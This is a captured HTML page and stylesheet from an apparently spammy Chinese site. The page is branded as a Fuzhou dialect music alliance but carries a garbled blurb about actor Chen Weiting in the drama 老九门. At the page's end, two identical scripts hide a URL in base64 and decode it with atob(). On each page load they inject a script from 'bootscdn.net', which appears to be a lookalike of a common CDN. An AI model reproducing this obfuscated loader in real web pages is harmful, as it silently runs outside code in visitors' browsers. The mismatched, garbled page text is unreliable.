

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bx-jx.com/xydt_7/xiangqing_46648103.htm
body_size: 2998
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="陈伟霆《老九门》热播军装“制服诱惑”燃爆暑期荧屏" />
    <meta name="description" content="　　(讯问)审讯根据南派三叔原著小说改编，陈伟霆、张艺兴、赵丽颖等主演的摸金悬疑钜制电视剧《老九门》已于近日在东方卫视和爱奇艺网台联播。从开播之日起即双网收视夺冠，目前网络点击观看量更是已突破4.5亿次，成为当下名副其实的最具热度的IP大剧" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>陈伟霆《老九门》热播军装“制服诱惑”燃爆暑期荧屏-福州闽南话音乐联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/public/vanish/resolve/virtual.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo globe barrier" src="/cache/virtue/resolve.png" alt="福州闽南话音乐联盟" title="福州闽南话音乐联盟" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/bd_4.htm" title="">榜单</a></li> <li><a href="/xydt_7.htm" title="">行业动态</a></li> <li><a href="/lmls_3.htm" title="">联盟历史</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/xydt_7.htm">行业动态</a> &gt;陈伟霆《老九门》热播军装“制服诱惑”燃爆暑期荧屏</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>陈伟霆《老九门》热播军装“制服诱惑”燃爆暑期荧屏</h1>
                            <span>2022-07-17 04:04:55</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><p>　　<strong>(讯问)审讯</strong>根据南派三叔原著小说改编，陈伟霆、张艺兴、赵丽颖等主演的摸金悬疑钜制电视剧《老九门》已于近日在东方卫视和爱奇艺网台联播。从开播之日起即双网收视夺冠，目前网络点击观看量更是已突破4.5亿次，成为当下名副其实的最具热度的IP大剧。其中，实力人气小生陈伟霆在剧中饰演“九门之首”张大佛爷张启山，一个自带BGM且拥有“霸道总裁”气场，甘愿“为天下负责的强者”。热播至今，陈伟霆剧中造型十分抢眼，制服系军装诱惑力十足，配以多场行云流水动作打戏，已燃爆暑期荧屏。</p>
<div></div></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                         <div class="rights">
                            <div class="wax biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="xgtj">
                                                                        <li>
                                        <a href="/xydt_7/xiangqing_37123865.htm">厦门玩主这个厨子带着一条懂音乐的老狗,真正活出了自由!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/xydt_7/xiangqing_37123868.htm">厦门国际乐器展 | 音乐逗阵行 音乐大咖云集厦门!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/xydt_7/xiangqing_37123870.htm">厦门音乐学校又双叒叕上榜~果然音乐学院的仙女都是高颜多才多艺!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/xydt_7/xiangqing_37123872.htm">厦门人唱厦门歌丨“音乐厦门·为金砖喝彩”李炜铃助力金砖独唱音乐会</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/xydt_7/xiangqing_37123873.htm">厦门音乐“海豚” —— 集美大学音乐学院陈怡静同学获全国游泳比赛第二名</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/xydt_7/xiangqing_37123874.htm">厦门音乐教育机构哪家强?</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/xydt_7/xiangqing_37123877.htm">厦门人,国庆就该这么浪!尖叫、湿身、音乐、派对…这个地方即将引爆每个人的荷尔蒙!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/xydt_7/xiangqing_37123879.htm">精彩赛事回顾!音乐厦门·2017首届少儿歌手赛最终晋级名单新鲜出炉!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/xydt_7/xiangqing_37123881.htm">厦门市音乐学校坚持文化课学习与音乐教育并重,助学生全面成长 两名女校友被美国名校录取</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/xydt_7/xiangqing_37123883.htm">【寻找厦门小仙女】唱歌钢琴四手联弹,音乐学校的仙女个个都那么有才艺吗?</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
             <div class="expel rights interfere adequate">
                <div class="stimulate biti">
                    <h4>友情链接</h4>
                </div>
                <div class="decline expense rights-main">
                    <div class="grant links delay coarse">
                                            <a target="_blank" href="https://www.schneider-electric.cn/zh/faqs/FA322839" >电操复位</a>
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 福州闽南话音乐联盟</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.bx-jx.com/public/vanish/resolve/virtual.css
body_size: 1980
content:

.transplantStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

body {
    background-color: #fff;
    padding: 0;
    margin: auto;
    font-family: å¾®è½¯é›…é»‘;
}

a {
    color: #333;
    text-decoration: none;
}

a:focus,
a:hover {
    text-decoration: none;
    color: #97c328;
}

ul {
    margin: 0;
    padding: 0;
}

li {
    list-style: none;
}

.bottom {
    width: 100%;
    padding: 0 20px;
    margin-top: 30px;
    text-align: center;
    background-color: #999;
    color: #fff;
    height: 100px;
    display: table;
}

.bottom span {
    display: table-cell;
    vertical-align: middle;
}

@media (max-width: 768px) {
    .bottom span {
        font-size: 12px;
    }
}

/* é¡¶éƒ¨ */

.mains {
    background-color: #f5f5f5;
}

.navbar-default {
    background-color: #f5f5f5;
    border: none;
    margin-bottom: 0;
}

.navbar-header h2 {
    margin: 0;
}

.navbar-header .logo {
    margin: 10px 0;
    height: 50px;
    float: left;
}

.navbar-nav {
    float: right;
    font-size: 16px;
    font-weight: 700;
    margin: 15px 0;
}

.navbar-default .navbar-nav > li > a {
    color: #333;
}

.navbar-default .navbar-nav .active {
    color: #fff;
    color: #97c328;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #97c328;
    background-color: transparent;
}

.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > .active > a:hover {
    background-color: transparent;
    color: #97c328;
}

.nav > li > a {
    padding: 10px 15px;
}

/*é¡¶éƒ¨æ ç›®æŠ˜å å¯¼èˆªå›¾æ ‡*/

.navbar-default .navbar-toggle {
    margin: 18px 0;
    border-color: #97c328;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #97c328;
}

@media (max-width: 767px) {
    .navbar-nav {
        font-size: 14px;
        float: none;
    }
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #97c328;
}

/*404*/

.error {
    position: relative;
    text-align: center;
    margin: 20px 0;
}

.error img {
    text-align: center;
    margin: 0 auto;
}

.error_ms p {
    font-size: 16px;
    font-weight: bold;
    color: #97c328;
}

.error_ms a {
    margin: 0 10px;
    font-size: 16px;
    font-weight: bold;
}

/* é¦–é¡µ */

.banner {
    margin: 20px 0 30px;
}

.list .tit {
    font-weight: 700;
    font-size: 18px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-bottom: 16px;
}

.list hr {
    border: 0.5px #97c328 solid;
}

.items {
    margin-bottom: 20px;
}

.items .one {
    margin-bottom: 15px;
}

.items .one a img {
    height: 210px;
    object-fit: cover;
}

@media (max-width: 1199px) {
    .items .one a img {
        height: 176px;
    }
}

@media (max-width: 991px) {
    .items .one a img {
        height: 132px;
    }
}

@media (max-width: 767px) {
    .items .one a img {
        height: 350px;
    }
}

@media (max-width: 600px) {
    .items .one a img {
        height: 280px;
    }
}

@media (max-width: 500px) {
    .items .one a img {
        height: 230px;
    }
}

@media (max-width: 400px) {
    .items .one a img {
        height: 180px;
    }
}

.items .one a p {
    background-color: rgba(0, 0, 0, 0.6);
    height: 30px;
    margin-top: -30px;
    margin-bottom: 0;
    position: relative;
    color: #fff;
    line-height: 30px;
    padding: 0 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}

.items .one a:hover p,
.items .two a:hover h5 {
    color: #97c328;
}

.items .two {
    margin-left: 10px;
    margin-bottom: 10px;
}

.items .two a h5 {
    line-height: 24px;
    font-size: 15px;
    margin: 0;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.items .two span {
    color: #999;
    font-size: 12px;
}

.rights .biti {
    background-color: #97c328;
    height: 40px;
}

.rights .biti h4 {
    font-size: 16px;
    font-weight: bold;
    line-height: 40px;
    color: #fff;
    margin: 0 0 0 20px;
}

.rights-main {
    border: 1px #97c328 solid;
    padding: 20px 20px 0 20px;
    margin-bottom: 20px;
}

.rights-main .links {
    margin-bottom: 10px;
}

.rights-main .links a {
    padding: 4px 10px;
    word-break: keep-all;
    display: inline-block;
    margin: 0 6px 12px 0;
    border: 1px #97c328 solid;
    color: #97c328;
}

.rights-main .links a:hover {
    background-color: #97c328;
    box-shadow: 6px 8px 9px -5px #97c328;
    color: #fff;
}

/* åˆ—è¡¨ */

.crumbs {
    color: #999;
    margin: 15px 0;
}

.crumbs a {
    margin-right: 5px;
    color: #97c328;
}

.list_banner {
    position: relative;
}

.list_banner img {
    height: 96px;
    width: 100%;
}

.list_banner h1 {
    position: absolute;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    left: 30%;
    right: 30%;
    top: 0;
    height: 96px;
    line-height: 96px;
    margin: 0;
}

.lefts_main_one {
    list-style: inside;
    color: #999;
    line-height: 20px;
    margin-top: 20px;
    padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.lefts_main_one span {
    float: right;
    color: #999;
    font-size: 12px;
    margin-left: 10px;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page li {
    display: inline-block;
    margin: 4px 0;
}

.page a {
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #97c328;
    display: block;
}

.page li.active a,
.page a:hover {
    background-color: #97c328;
    color: #fff;
}

/* è¯¦æƒ… */

.details .title h1 {
    font-weight: 700;
    font-size: 24px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-top: 0;
    margin-bottom: 10px;
}

.details .title span {
    color: #999;
    margin: 0 20px;
    line-height: 26px;
}

hr {
    border: 0.5px #97c328 solid;
}

.xq_main {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
.xq_main p {
    line-height: 30px;
    margin-bottom: 10px;
    text-indent: 28px;
    letter-spacing: 1px;
    word-break: break-all;
}

.rights-main .xgtj {
    padding-bottom: 10px;
}

.rights-main .xgtj li span {
    float: right;
    font-size: 12px;
    color: #999;
    line-height: 18px;
}

.rights-main .xgtj li {
    margin-bottom: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.advertisementStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.agencyStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

